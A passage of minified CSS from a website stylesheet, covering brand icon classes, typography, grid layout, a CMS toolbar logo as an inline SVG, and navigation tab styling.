motion:before{content:""}.fa-affiliatetheme:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-bootstrap:before{content:""}.fa-odnoklassniki:before{content:""}.fa-nfc-symbol:before{content:""}.fa-ethereum:before{content:""}.fa-speaker-deck:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-patreon:before{content:""}.fa-avianex:before{content:""}.fa-ello:before{content:""}.fa-gofore:before{content:""}.fa-bimobject:before{content:""}.fa-facebook-f:before{content:""}.fa-square-google-plus:before{content:""}.fa-google-plus-square:before{content:""}.fa-mandalorian:before{content:""}.fa-first-order-alt:before{content:""}.fa-osi:before{content:""}.fa-google-wallet:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-periscope:before{content:""}.fa-fulcrum:before{content:""}.fa-cloudscale:before{content:""}.fa-forumbee:before{content:""}.fa-mizuni:before{content:""}.fa-schlix:before{content:""}.fa-square-xing:before{content:""}.fa-xing-square:before{content:""}.fa-bandcamp:before{content:""}.fa-wpforms:before{content:""}.fa-cloudversify:before{content:""}.fa-usps:before{content:""}.fa-megaport:before{content:""}.fa-magento:before{content:""}.fa-spotify:before{content:""}.fa-optin-monster:before{content:""}.fa-fly:before{content:""}.fa-aviato:before{content:""}.fa-itunes:before{content:""}.fa-cuttlefish:before{content:""}.fa-blogger:before{content:""}.fa-flickr:before{content:""}.fa-viber:before{content:""}.fa-soundcloud:before{content:""}.fa-digg:before{content:""}.fa-tencent-weibo:before{content:""}.fa-symfony:before{content:""}.fa-maxcdn:before{content:""}.fa-etsy:before{content:""}.fa-facebook-messenger:before{content:""}.fa-audible:before{content:""}.fa-think-peaks:before{content:""}.fa-bilibili:before{content:""}.fa-erlang:before{content:""}.fa-cotton-bureau:before{content:""}.fa-dashcube:before{content:""}.fa-42-group:before{content:""}.fa-innosoft:before{content:""}.fa-stack-exchange:before{content:""}.fa-elementor:before{content:""}.fa-square-pied-piper:before{content:""}.fa-pied-piper-square:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-palfed:before{content:""}.fa-superpowers:before{content:""}.fa-resolving:before{content:""}.fa-xbox:before{content:""}.fa-searchengin:before{content:""}.fa-tiktok:before{content:""}.fa-square-facebook:before{content:""}.fa-facebook-square:before{content:""}.fa-renren:before{content:""}.fa-linux:before{content:""}.fa-glide:before{content:""}.fa-linkedin:before{content:""}.fa-hubspot:before{content:""}.fa-deploydog:before{content:""}.fa-twitch:before{content:""}.fa-ravelry:before{content:""}.fa-mixer:before{content:""}.fa-square-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-vimeo:before{content:""}.fa-mendeley:before{content:""}.fa-uniregistry:before{content:""}.fa-figma:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-dropbox:before{content:""}.fa-instagram:before{content:""}.fa-cmplid:before{content:""}.fa-facebook:before{content:""}.fa-gripfire:before{content:""}.fa-jedi-order:before{content:""}.fa-uikit:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-phabricator:before{content:""}.fa-ussunnah:before{content:""}.fa-earlybirds:before{content:""}.fa-trade-federation:before{content:""}.fa-autoprefixer:before{content:""}.fa-whatsapp:before{content:""}.fa-slideshare:before{content:""}.fa-google-play:before{content:""}.fa-viadeo:before{content:""}.fa-line:before{content:""}.fa-google-drive:before{content:""}.fa-servicestack:before{content:""}.fa-simplybuilt:before{content:""}.fa-bitbucket:before{content:""}.fa-imdb:before{content:""}.fa-deezer:before{content:""}.fa-raspberry-pi:before{content:""}.fa-jira:before{content:""}.fa-docker:before{content:""}.fa-screenpal:before{content:""}.fa-bluetooth:before{content:""}.fa-gitter:before{content:""}.fa-d-and-d:before{content:""}.fa-microblog:before{content:""}.fa-cc-diners-club:before{content:""}.fa-gg-circle:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-kickstarter-k:before{content:""}.fa-yandex:before{content:""}.fa-readme:before{content:""}.fa-html5:before{content:""}.fa-sellsy:before{content:""}.fa-sass:before{content:""}.fa-wirsindhandwerk:before{content:""}.fa-wsh:before{content:""}.fa-buromobelexperte:before{content:""}.fa-salesforce:before{content:""}.fa-octopus-deploy:before{content:""}.fa-medapps:before{content:""}.fa-ns8:before{content:""}.fa-pinterest-p:before{content:""}.fa-apper:before{content:""}.fa-fort-awesome:before{content:""}.fa-waze:before{content:""}.fa-cc-jcb:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-rust:before{content:""}.fa-wix:before{content:""}.fa-square-behance:before{content:""}.fa-behance-square:before{content:""}.fa-supple:before{content:""}.fa-rebel:before{content:""}.fa-css3:before{content:""}.fa-staylinked:before{content:""}.fa-kaggle:before{content:""}.fa-space-awesome:before{content:""}.fa-deviantart:before{content:""}.fa-cpanel:before{content:""}.fa-goodreads-g:before{content:""}.fa-square-git:before{content:""}.fa-git-square:before{content:""}.fa-square-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-trello:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-get-pocket:before{content:""}.fa-perbyte:before{content:""}.fa-grunt:before{content:""}.fa-weebly:before{content:""}.fa-connectdevelop:before{content:""}.fa-leanpub:before{content:""}.fa-black-tie:before{content:""}.fa-themeco:before{content:""}.fa-python:before{content:""}.fa-android:before{content:""}.fa-bots:before{content:""}.fa-free-code-camp:before{content:""}.fa-hornbill:before{content:""}.fa-js:before{content:""}.fa-ideal:before{content:""}.fa-git:before{content:""}.fa-dev:before{content:""}.fa-sketch:before{content:""}.fa-yandex-international:before{content:""}.fa-cc-amex:before{content:""}.fa-uber:before{content:""}.fa-github:before{content:""}.fa-php:before{content:""}.fa-alipay:before{content:""}.fa-youtube:before{content:""}.fa-skyatlas:before{content:""}.fa-firefox-browser:before{content:""}.fa-replyd:before{content:""}.fa-suse:before{content:""}.fa-jenkins:before{content:""}.fa-twitter:before{content:""}.fa-rockrms:before{content:""}.fa-pinterest:before{content:""}.fa-buffer:before{content:""}.fa-npm:before{content:""}.fa-yammer:before{content:""}.fa-btc:before{content:""}.fa-dribbble:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-internet-explorer:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-old-republic:before{content:""}.fa-square-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-node-js:before{content:""}.fa-edge-legacy:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-medrt:before{content:""}.fa-usb:before{content:""}.fa-tumblr:before{content:""}.fa-vaadin:before{content:""}.fa-quora:before{content:""}.fa-reacteurope:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-amilia:before{content:""}.fa-mixcloud:before{content:""}.fa-flipboard:before{content:""}.fa-viacoin:before{content:""}.fa-critical-role:before{content:""}.fa-sitrox:before{content:""}.fa-discourse:before{content:""}.fa-joomla:before{content:""}.fa-mastodon:before{content:""}.fa-airbnb:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-buy-n-large:before{content:""}.fa-gulp:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-strava:before{content:""}.fa-ember:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-teamspeak:before{content:""}.fa-pushed:before{content:""}.fa-wordpress-simple:before{content:""}.fa-nutritionix:before{content:""}.fa-wodu:before{content:""}.fa-google-pay:before{content:""}.fa-intercom:before{content:""}.fa-zhihu:before{content:""}.fa-korvue:before{content:""}.fa-pix:before{content:""}.fa-steam-symbol:before{content:""}.white-text,.job-detail .page-header *,.event-detail .page-header *,.service-detail .page-header *,.article-detail .page-header *,.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3,.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p,.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i,.blockquote.default-layout.has-background-image blockquote .quote,.blockquote.has-background-image.promo.icon-layout blockquote .quote,.blockquote.has-background-image.promo.small-text-layout blockquote .quote,.blockquote.default-layout.has-background-image blockquote .origin-name,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout.has-background-image blockquote .origin-role,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout.has-background-image blockquote .origin-company,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company,.white-text a,.promo.default-layout h3 a,.promo.icon-layout h3 a,.promo.small-text-layout h3 a,.promo.default-layout .h3 a,.promo.icon-layout .h3 a,.promo.small-text-layout .h3 a,.promo.default-layout p a,.promo.icon-layout p a,.promo.small-text-layout p a,.promo.default-layout i a,.promo.icon-layout i a,.promo.small-text-layout i a,.blockquote.default-layout.has-background-image blockquote .quote a,.blockquote.has-background-image.promo.icon-layout blockquote .quote a,.blockquote.has-background-image.promo.small-text-layout blockquote .quote a,.blockquote.default-layout.has-background-image blockquote .origin-name a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-name a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-name a,.blockquote.default-layout.has-background-image blockquote .origin-role a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-role a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-role a,.blockquote.default-layout.has-background-image blockquote .origin-company a,.blockquote.has-background-image.promo.icon-layout blockquote .origin-company a,.blockquote.has-background-image.promo.small-text-layout blockquote .origin-company a{color:#fff}.lead{font-weight:400;font-size:28px;line-height:35px}.type{font-weight:700;font-size:16px;line-height:34px;letter-spacing:.2em;text-transform:uppercase}.type.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:12px;line-height:12px}h1,.heading1,.h1{color:#333}h2,.h2{font-weight:700;font-size:24px;line-height:30px;margin-bottom:15px}h3,.h3{font-weight:900;font-size:20px;line-height:30px;margin-bottom:15px}p{font-weight:400;font-size:16px;line-height:24px;margin-bottom:32px}p a{font-weight:800;line-height:24px;text-decoration-line:underline}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a:before{content:" ";display:block;background:rgba(0,0,0,0) no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-size:contain;background-position:center;height:21px;width:69px;margin-top:9px}div.cms .cms-toolbar .cms-toolbar-left .cms-toolbar-item-logo a span{display:none}div.cms .cms-toolbar .staging-indicator{color:#fff;left:50%;position:absolute;transform:translateX(-50%);background-color:red;padding:0 10px;line-height:46px;height:46px}div.cms .cms-structure.cms-structure-condensed{padding-left:15px}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle{background-color:#fff !important;width:12px;height:100% !important;position:absolute;left:0;top:0;z-index:101;background-image:url([data-uri]) !important;background-repeat:no-repeat !important;background-position:center !important;background-size:8px 28px !important}div.cms .cms-structure.cms-structure-condensed .cms-structure-content-handle:hover{cursor:col-resize;background-color:#dcdcdc !important}img{max-width:100%;width:100%}.image-plugin{margin-bottom:50px}.image-plugin figcaption{padding:15px 0 0 0}.image-plugin figcaption p{color:#999;margin-bottom:15px}@media(min-width: 768px){.image-plugin.float-start{float:left;margin:32px 32px 32px 0}.image-plugin.float-end{float:right;margin:32px 0 32px 32px}}@media(max-width: 767.98px){.image-plugin{float:none !important;width:100%;margin:32px 0 32px 0}}.row{display:flex;flex-wrap:wrap !important}.row .col.text-center{align-items:center}.row .col.text-right,.row .col.text-end{align-items:end}.col:not(:has(.pinned-content,.showcase-slide)){display:flex !important;flex-direction:column}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{background-size:cover !important;background-position:center !important}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{padding:0;margin:1.5rem 0;z-index:1}.container.float-left-container>*,.job-detail .main-col .float-left-container.what-doing>*,.float-left-container.related-people.grid-layout>*,.container.float-right-container>*,.job-detail .main-col .float-right-container.what-doing>*,.float-right-container.related-people.grid-layout>*,.container-fluid.float-left-container>*,.float-left-container.page-header>*,.float-left-container.container-sm>*,.float-left-container.container-md>*,.float-left-container.container-lg>*,.float-left-container.container-xl>*,.float-left-container.container-xxl>*,.container-fluid.float-right-container>*,.float-right-container.page-header>*,.float-right-container.container-sm>*,.float-right-container.container-md>*,.float-right-container.container-lg>*,.float-right-container.container-xl>*,.float-right-container.container-xxl>*{margin:0 !important}@media(min-width: 992px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{float:left;margin:0 1.5rem 1.5rem 0}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{float:right;margin:0 0 1.5rem 1.5rem}.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{width:50%}}@media(min-width: 1850px){.container.float-left-container,.job-detail .main-col .float-left-container.what-doing,.float-left-container.related-people.grid-layout,.container-fluid.float-left-container,.float-left-container.page-header,.float-left-container.container-sm,.float-left-container.container-md,.float-left-container.container-lg,.float-left-container.container-xl,.float-left-container.container-xxl{margin:0 1.5rem 1.5rem -25%}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{margin:0 -25% 1.5rem 1.5rem}}.row{background-size:cover !important;background-position:center !important}.row:not(.full-width){max-width:1440px}.row .col{background-size:cover !important;background-position:center !important}.row .col.small-padding-layout{padding:32px}.row .col.large-padding-layout{padding:32px}@media(min-width: 768px){.row .col.large-padding-layout{padding:100px 150px}}.row .col:has(.promo:only-child) .promo{margin-top:0;margin-bottom:1.5rem}.row .col:has(.promo:only-child) .promo.default-layout.has-background-color,.row .col:has(.promo:only-child) .promo.has-background-color.icon-layout,.row .col:has(.promo:only-child) .promo.has-background-color.small-text-layout{padding-top:24px}.row .col:has(.promo:only-child) .promo.default-layout.has-icon:before,.row .col:has(.promo:only-child) .promo.has-icon.icon-layout:before,.row .col:has(.promo:only-child) .promo.has-icon.small-text-layout:before{margin:0 0 24px 48px !important}.grid-container{padding-top:64px;padding-bottom:64px;position:relative}.grid-container[id]{scroll-margin-top:100px}.grid-container .video-container{position:absolute;width:100%;left:0;top:0;height:100%;overflow:hidden}.grid-container .video-container iframe{position:absolute;height:100%;width:177.77777778vh;min-width:100%;min-height:56.25vw;left:50%;top:50%;transform:translate(-50%, -50%)}.grid-container .row-title{max-width:1440px;width:100%;padding-top:16px;margin-left:auto;margin-right:auto;margin-bottom:64px}.grid-container.transparent-layout{padding:0 !important;margin:0 !important}.grid-container.alert-layout{position:sticky;top:0;z-index:3;max-width:unset;padding-top:1.5rem;padding-bottom:1.5rem}.grid-container.alert-layout p:last-child{margin-bottom:0}@media(max-width: 767.98px){.grid-container.alert-layout .btn,.grid-container.alert-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-people.default-layout .view-all,.related-people.default-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .btn-outline-dark-red,.grid-container.alert-layout .btn-outline-dark-green,.grid-container.alert-layout .btn-outline-bright-orange,.grid-container.alert-layout .btn-outline-bright-green,.grid-container.alert-layout .btn-outline-blue,.grid-container.alert-layout #main-nav>.container .contact,.grid-container.alert-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .grid-container.alert-layout #main-nav>.what-doing .contact,.grid-container.alert-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .grid-container.alert-layout .contact,.job-detail .main-col #main-nav>.what-doing .grid-container.alert-layout .contact,#main-nav>.related-people.grid-layout .grid-container.alert-layout .contact,.grid-container.alert-layout .btn-dark-green,.grid-container.alert-layout .btn-bright-orange,.grid-container.alert-layout .btn-blue,.grid-container.alert-layout .btn-bright-green{background:none;text-transform:unset;text-decoration:underline;padding:0;font-size:unset}}.grid-container.header-layout{background:center cover !important;background-position:center;padding-top:40px;padding-bottom:40px}@media(min-width: 768px){.grid-container.header-layout{min-height:600px}}@media(min-width: 768px){.grid-container.header-layout.small-layout{min-height:400px}}.grid-container.header-layout .row{background:none !important;position:relative}.grid-container.header-layout .row .col>*{color:#fff}.grid-container.header-layout .row .col .type{margin-top:40px;margin-bottom:60px}.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-style:normal;font-weight:400;font-size:75px;line-height:78px;margin-bottom:32px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:60px;line-height:62.4px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:52.5px;line-height:54.6px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:30px;line-height:37.5px}}.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:50px;line-height:55px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:40px;line-height:44px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:35px;line-height:38.5px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:20px;line-height:27.5px}}.grid-container.header-layout .row .col :last-child:not(.stretched-link){margin-bottom:0}.grid-container.header-layout .row .col img{width:660px;max-width:100%;aspect-ratio:660/480;object-position:center;height:480px;object-fit:cover;margin-left:auto;margin-right:0;display:block}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-top:64px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-right:auto}}.container-fluid .row,.page-header .row,.container-sm .row,.container-md .row,.container-lg .row,.container-xl .row,.container-xxl .row{margin-left:auto;margin-right:auto}ul li ul,ul li ol,ol li ul,ol li ol{margin-bottom:1.5rem}ul li ul,ol li ul{list-style-type:disc}.hidden-def dt,.related-people.default-layout .person-card dl dt,.related-people.promo.small-text-layout .person-card dl dt,.related-people.promo.icon-layout .person-card dl dt,.related-posts dl dt,.related-jobs dl dt,.related-events dl dt,.related-articles dl dt,.page-header dl dt{display:none}.arrow-list-item,.list-group a,.arrow-list li,.list-group li{padding-left:22px;margin-bottom:16px;position:relative}.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{content:"";font-size:14px;color:#fc5c48;position:absolute;top:7px;left:0}.arrow-list-item a,.list-group a a,.arrow-list li a,.list-group li a{padding:0 0 8px 0;text-decoration:none;font-weight:800}.arrow-list-item a:before,.list-group a a:before,.arrow-list li a:before,.list-group li a:before{content:none}.arrow-list-item.ancestor,.list-group a.ancestor,.arrow-list li.ancestor,.list-group li.ancestor{margin-bottom:0}.arrow-list-item.ancestor ul,.list-group a.ancestor ul,.arrow-list li.ancestor ul,.list-group li.ancestor ul{margin-top:14px}.arrow-list-item.has-children,.list-group a.has-children,.arrow-list li.has-children,.list-group li.has-children{margin-bottom:0}.arrow-list-item.has-children ul,.list-group a.has-children ul,.arrow-list li.has-children ul,.list-group li.has-children ul{margin-top:20px}.arrow-list-item.active>a,.list-group a.active>a,.arrow-list li.active>a,.list-group li.active>a{position:relative}.arrow-list-item.active>a:before,.list-group a.active>a:before,.arrow-list li.active>a:before,.list-group li.active>a:before{content:"";height:3px;width:100%;position:absolute;top:auto;bottom:0;left:0;background-color:#fc5c48}.arrow-list-item.active>a:hover,.list-group a.active>a:hover,.arrow-list li.active>a:hover,.list-group li.active>a:hover{cursor:default}.list-group a{border-width:0 0 1px 0;text-decoration:none;font-weight:800;color:#001969;margin:16px 0 0;padding:0 0 16px 22px}.list-group a:hover{background-color:rgba(0,0,0,0);color:#00259c}.list-group a:last-child{border:none}.anchor-tabs{background-color:#001969;background-position:center;background-size:cover;top:0;z-index:10}@media(min-width: 992px){.anchor-tabs{position:sticky}}.anchor-tabs .container,.anchor-tabs .job-detail .main-col .what-doing,.job-detail .main-col .anchor-tabs .what-doing,.anchor-tabs .related-people.grid-layout{padding-top:35px;padding-bottom:35px}.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{padding-left:0}@media(max-width: 575.98px){.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{display:grid !important;grid-template-columns:1fr;text-align:center;grid-gap:24px}}.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{list-style:none;line-height:18px;font-size:15px}.anchor-tabs .container .nav .item:not(:last-of-type),.anchor-tabs .job-detail .main-col .what-doing .nav .item:not(:last-of-type),.job-detail .main-col .anchor-tabs .what-doing .nav .item:not(:last-of-type),.anchor-tabs .related-people.grid-layout .nav .item:not(:last-of-type){margin-right:40px}@media(max-width: 575.98px){.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{display:flex;align-items:center;justify-content:center;margin-right:0 !important}}.anchor-tabs .container .nav .item a,.anchor-tabs .job-detail .main-col .what-doing .nav .item a,.job-detail .main-col .anchor-tabs .what-doing .nav .item a,.anchor-tabs .related-people.grid-layout .nav .item a{font-weight:500;border-width:0;font-size:16px;line-height:18px;color:#fff;text-decoration:none}.anchor-tabs .container .nav .item a:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:before,.anchor-tabs .related-people.grid-layout .nav .item a:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}.anchor-tabs .container .nav .item a:hover,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover,.anchor-tabs .related-people.grid-layout .nav .item a:hover{background-color:rgba(0,0,0,0)}.anchor-tabs .container .nav .item a:hover:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover:before,.anchor-tabs .related-people.grid-layout .nav .item a:hover:before{opacity:1}.anchor-tabs .container .nav .item a:active,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:active,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:active,.anchor-tabs .related-people.grid-layout .nav .item a:active,.anchor-tabs .container .nav .item a:focus,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:focus,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:focus,.anchor-tabs .related-people.grid-layout .nav .item 